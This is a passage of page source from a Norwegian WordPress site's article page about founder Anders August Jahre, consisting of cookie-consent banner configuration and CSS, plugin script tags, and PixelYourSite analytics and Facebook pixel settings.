{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#538288","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#538288","border-color":"#538288"}},{"tag":"reject-button","styles":{"color":"#538288","background-color":"transparent","border-color":"#538288"}},{"tag":"settings-button","styles":{"color":"#538288","background-color":"transparent","border-color":"#538288"}},{"tag":"readmore-button","styles":{"color":"#538288","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#538288","border-color":"#538288"}},{"tag":"revisit-consent","styles":{"background-color":"#538288"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://grunderiet.no/personvernerklaering/\" class=\"cky-policy\" aria-label=\"Retningslinjer for informasjonskapsler\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERetningslinjer for informasjonskapsler\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Vis mer\"\u003EVis mer\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Vis mindre\"\u003EVis mindre\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EGodta informasjonskapsler for \u00e5 f\u00e5 tilgang til dette innholdet\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://grunderiet.no/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script id="mec-rsvp-frontend-js-extra">
var mec_rsvp = {"ajaxurl":"https://grunderiet.no/wp-admin/admin-ajax.php","error_form_data":"Please fill in all required fields"};
//# sourceURL=mec-rsvp-frontend-js-extra
</script>
<script src="https://grunderiet.no/wp-content/plugins/mec-rsvp/src/RSVP/frontend.js?ver=6.9" id="mec-rsvp-frontend-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://grunderiet.no/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["442791649666439"],"eventID":"9e8c1330-a480-45f6-8105-4b50ec0ace7d","params":{"post_category":"Gr\u00fcnderstjerne","page_title":"Sandefjords gr\u00fcnderstjerne Anders August Jahre","post_type":"post","post_id":245511,"plugin":"PixelYourSite","user_role":"guest","event_url":"grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["442791649666439"],"eventID":"45908326-09f9-41e6-ab19-a16b774ddbee","params":{"page_title":"Sandefjords gr\u00fcnderstjerne Anders August Jahre","post_type":"post","post_id":245511,"plugin":"PixelYourSite","user_role":"guest","event_url":"grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["442791649666439"],"eventID":"0cc9fef6-b3b0-4eb7-93d1-3cc16c21fe69","params":{"page_title":"Sandefjords gr\u00fcnderstjerne Anders August Jahre","post_type":"post","post_id":245511,"plugin":"PixelYourSite","user_role":"guest","event_url":"grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["442791649666439"],"eventID":"a3201562-e922-4361-8977-bb34ab7feea1","params":{"page_title":"Sandefjords gr\u00fcnderstjerne Anders August Jahre","post_type":"post","post_id":245511,"plugin":"PixelYourSite","user_role":"guest","event_url":"grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["442791649666439"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-151092315-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-151092315-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-151092315-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://grunderiet.no","ajaxUrl":"https://grunderiet.no/wp-admin/admin-ajax.php","ajax_event":"45ca20dca7","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768824692"};
//# sourceURL=pys-js-extra
</script>
<script src="https://grunderiet.no/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
